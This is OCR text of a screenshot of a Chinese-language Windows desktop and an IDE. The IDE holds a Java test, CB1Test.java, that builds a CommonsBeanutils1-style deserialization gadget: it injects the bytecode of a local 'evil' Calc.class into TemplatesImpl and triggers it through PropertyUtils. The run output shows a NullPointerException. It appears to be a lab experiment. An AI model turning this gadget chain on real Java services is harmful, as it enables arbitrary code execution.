 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
VMware Workstati...
finalshell.exe - 快捷方式
钉钉
图吧工具箱 2022
火绒安全软件
GitHub Desktop
迅雷
Steam
幕布
GoLink
1.png
Terraria
腾讯QQ
MobaXter... - 快捷方式
薇古斯六神 2300.txt
Vagante
t.java CB1Test.java TemplatesImpl.java BeanComparator.java ClassLoader.java Launcher.java PriorityQueue.java PropertyUtils.jav
mport java.nio.file.Paths;
mport java.util.PriorityQueue;
mport java.util.Queue;
ublic class CB1Test {
public static void main(String[] args) throws IllegalAccessException, NoSuchMethodException, InvocationTargetException,
TemplatesImpl templates = new TemplatesImpl();
Class aClass = templates.getClass();
Field nameField = aClass.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates,"zer0");
Field bytecodesField = aClass.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get( first: "F:\\code\\CCTest\\src\\main\\java\\Calc.class"));
byte[][] codes = {evil};
bytecodesField.set(templates,codes);
Field tfactoryField = aClass.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
33 tfactoryField.set(templates,new TransformerFactoryImpl());
34 // templates.newTransformer();
35
36 PropertyUtils.getProperty(templates, name: "outputProperties");
37
38
39
Run: CB1Test
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 10 more
rites